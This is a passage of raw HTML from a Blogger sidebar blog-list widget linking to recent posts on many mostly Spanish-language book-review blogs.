<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur4iWvzeb-XUggfstXTxgP-cEQLZutduM1HfmuupcYS2dyK3HtTuwMYusDrtKZl1Yph4RiJVbTCYvxS4dKBicdqj_7esgRtFSUwXUtLiQ2DSJEMl0G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVRRa6pgyUm_4LawnxUI5jYDMXWfSnPEvtoArnI118JFSy4bPmidiGOD8Q-77UvemOVjI24oGUpAnde3ByRsIJzzb5HOpeeVv4nYSI8Lam=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWr9lSao6wzY1RfEL43sLLup-u8RXMWusnS0EQrT7s_jjCLDcJzd3aP1RX21LVJhW_1UZ-xwAVemNbNfhKL88EcbBrHddtrucs1qm9gj1vbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf53zMEMa741E7A7t8mMDMQKSvMQW1VPTos89eNewC8140HQbtYaFqo3LsffmHXSkEeU3r1CZxH64UI4vS7mx57NSxVhKuznLKmlRMJJNcJpRontE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usxE0Hf0avoYJ9kCFvjb2oIj4TE7xHDlHuip9Vg-fDlZ0mGI2wggZiLVF7wN2EHu1g2QS60sQ8knYeo0Qxl0-8KKHFA-7_Fe3q3p0m8bt9gHex=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvR7NaHdeAQS1GSlJOJjq23TfG9ITn_UsD9ZnYnDPUUyAJvTEYDrPkKgiQOmtP09w_dflQuR480ECbanF9Vq_lgfbknkWc7NHclaVvELtmCDWs3I8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYJwyPXspCBecrmjZIy1aVuFYp6oKiCbyGTK7m_TSbxELAIiORJ4BOUDuHasRH5QDMIaxjIBnWZ1qTjqT8AQqRFQyuYGV-9DC08u_uTNRzBBP7Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIBtfBX1R4-3CFl2nZSWR6cFU9EyInvot35vidLqRa2hhxBzIs09TaTQYtI-Z6a38y1ocRe3i4DaK0hTFF-nf-YIsz7eyUcWeIyrFdFZpoxh3D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soZBeWSoZ6nbS2hsd_TLiumtU0DM7Yaufp6uOnZnPJP4Eg5dHwHoeJWlhW8GOjh0BXHaz_1lMj6BHelwm7lSuKFBnjoSuxrjFI_TuNoHoTx8MDZz5kLVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ9rsovEPspCZXX2zd2ClROFmiY0KiZHsvl1ZW-mIPRsx8NeZBuVzsu-0FSnixZt_lvBG7eldClkYoqUX2faCoWGQtTXuaVVNdzM6CExa724-3Rm2M0JE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXiKpNQbVx1qgEhqKoDv7ebe7RjqOaRnX43nKpvMmvfLLvY__VtENsbDM5L5dYXeGyr6sxoxGYZlq02atH3bIl89v2zsZFpRa_mw61uKGf2rE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxoS1CeWa7t33G_zLFeY256l8Xj1guquNW4n_hWTPAg8Zi-QruoG7OhDd9NRjFvQi5CyRmJZZHxtJJipVOszBzxXxC15BK7mrXuJpv8Jqg2nTj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAFe1thC3hbhZJf_Ff2tRJ_llN27APaRaskLdWjTFk6mTTRx9JG6QYxRUOqe_tWfgTKsGpYd3VdZfhCSkbXPiUip8pu4SxMNjnEgz-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8IXlARxX3x6NTN8f0tpmVVYdpgBo_w49cZf8-IDM_GSygXB49jq2Jlxz9jFcvABu4zevzmkVlL6883h10dJ9a50-d7YAJu33ZMHBCDJf6ZfGM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4yHWuWyqCE22i70nctpQoDO76vK_DvYlat6QwwGkAeDdZiq_QEizkkEFJoUKKsc7FmblFhdAAI-VqJOOU8538tIoffsEMrOmAvHtyeGM_UwDLF7TIcPAVnPhf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq0hEqPvgiQ1wbbsfp8iKar6rmlazpRoJGr3IFQs16KPLK2EIr_HDZGfckGZCaguMe_WoSGPOVFYC63H3CbevTMIL2X0gClomYjQ28jf-iPFOYlmOIEf1qwA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlPm2_zkOqX4x5gsw25ajqHPaBq_aYb3nkT3fp0ppFelXLS6Xe08gVjk9c_SE-7YZqv6K2AyJinWBEUdxwue48T7JLi2xZVJLtI8OF7jLdsBYWqQUzxrY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_o44S2p6stKUU2tZtPlR51olwoPjMYU_ne2vk7wu_01IPPTQEfdAQQ291DenqA9PMbx7z_u53RvdZR4_G1su_UuqtZ-OU-FziOiJdZ80od5palC0uHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-1O-1uJBHyrNGSAN8xCx5TorDkC2R8ILovCfa2rmaZbm7UlmdRNEdZz_75x5ehT5PVmmkG6iw5i-7bUxHKhzPqs-ibJCUMsyzbQ8FjQr-Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFiYNGVBYHOFafnEPQBZUa87QRjgs9zn-PCJUP23hAEILv8mFUQ6XwmMyxeJEmG3knCU9iK8gC5TaLNV1_Uju1R_uwUY-3mWkPIWZAopmC3m2q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdyS9JRVGV1iH60f-KT1NBUMkkE8qmyhITcrvrQNxStLg1MiDmF9JdOyEufUbnvTOkMqMk4fX9255jcAspLhvP1-pWiyjKuYECOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8y0EgzCUxUwpRH7hhdwM23ApyOAZI9Og4bXjvGzIdmlQTLf-FeK-bMJJL-z4_USReaiAEzCdWkwfJyMBgcCUZEk5x4ZukGKDHZvoV1OEarg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2s3Xq9TyItkaW-ZovIWhTtYVIdg3ENoaXSO77yf3oLSfYh3Hv2HzdtvUYQADlICOPJjxYCR_J---Trgmp66HbK3ihW_vE2NDwqky3Ljc9XeVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTIygFwV6xMNEYTKBSjjlfuDcmpuCu51ghXWPHCAZhUDWam8xiLyqtxq4igx8X4exm0ocHv6WNz8ayufijDLh2RSlUWmtzpeg4NjH9VfinyQJiwsLMr8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3qGxhWSM7hCZ_M4MiDg_FG_q_n2AHD084sE7bLzgHdGz1ZMMpKEg3KALKZ96BSt8G_PWY-tTRgeBBOjIlr6wME3FEn3XjdIwxKtqGggZT5eEvM5zP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ8j6mkJdvFHqfA_kCNn8g3RxDjKMQTyRm4MVqWq-iqcuWPRGzPUAfsHfklGHJDAzxoUeplQ-xQ8CDzhelli-bnefnZthdLL2_2eIJT9p55H3o5bQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNfOLa4PkPJ9xa2Us9PHHmeez_TgLXWhCArl8qkwRh-eepPjVzsESVwMRgEAOaK7PAp9eTfbn1p4fET22qVHgcXVyRC_m9d77yCBJ33PVNAMaRfgtdq7GuzPO0hapHtHU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urynHG0BxrjiIEvLhXCbku-j73Qvvw_8k1wDp00NuCBJXIlKri_lNIUjNqcHsJWmOP7rGz17J-kWC7f73VBYKaHvHyWhL4YBoYFNS7_PbPTnEB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg1lThcJ3qWMToEDcAihuNnK8a2JA4MM42kdPHERmlvqWNNp4VUaTNqBWB-I1cpKoFYCGBMWGBTyp2oxyufJzp6vTLXUHC2ycHU24u66Ot_iI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4L53G32HpGMyolO53ntKnm6h6RPHVnFU_1zKC5X7dNPeWZSmP0iFHkWfM_N8Wpx_YVhQnLhjckO_lQ_I4MonC9sppVw-nWZ5agr_p2BXdyL6HAxr-p65wxt8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR0xu_W9NG7BaSyjpsjCFqTI-B1eNpBluOqImqRX2Z3scFjClqBi1-cheAys9Hpea8jA5fjIx71N4SCf5gEYjx__O3SjqgbykgduWqzHeoVCc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtJUkgDpIpZAQ7Ukf2b2BH07FM71I0rJ5_4eCN_GX8KyEai0IjBqEH2koNjOUjVwNwOz1aWUz0-xoyvjzKbNGetiGsV5-ytvXjORui_-O-HOVztGVKSyQK-jCK7RisWxmwZ18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4N-dtbBx6SS_qOYnJdFHlB4TMWupI44PmjleY3JJHVXkHzhh-SCIbIb4BzWOTFusnU1BZJ81mivnzn-NK3rm7CZhBokofj43tunwRBfc2EXMATK187w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubDwBXusDCXZ1zq9iROvYj7ymPKDAA9L7Ix8YH80unSPkhQMoGzpgF_uK1SqEPRaysd2gKFq-TJhHGqMm55LtVWHdODXS5Z-QH261ZlnLng-ML1_n6qz4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqlCkwdyT_3j2olQVLDbNhcqvOElUk6Fo34NkagmeVDwEpjrAEG-PI-F1AVKx2u11LdxEglyOoM4jLhYYzLveFyMqFIKPe5UEGEoB8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMYdd6hQfajo7kq8XDI2_lm9QL8OZycT5ephwG1brGkOrIpRKUFlRPvHXFLfGyQVkzOlfyqM6o0_8F6xXuz0l-INvSWjjzo_dGCaXYFpiD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhmR0BhYG7Rif4kA1DklnnGN3LofGkAvPq_VpAVau-y3H7P7Z3YKX9_7hflitL43Zm44KurCpoJGa1-IIGBMZD6AQD-5yDbpQTeoyeNaXYA8TP0mnyeKlfKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
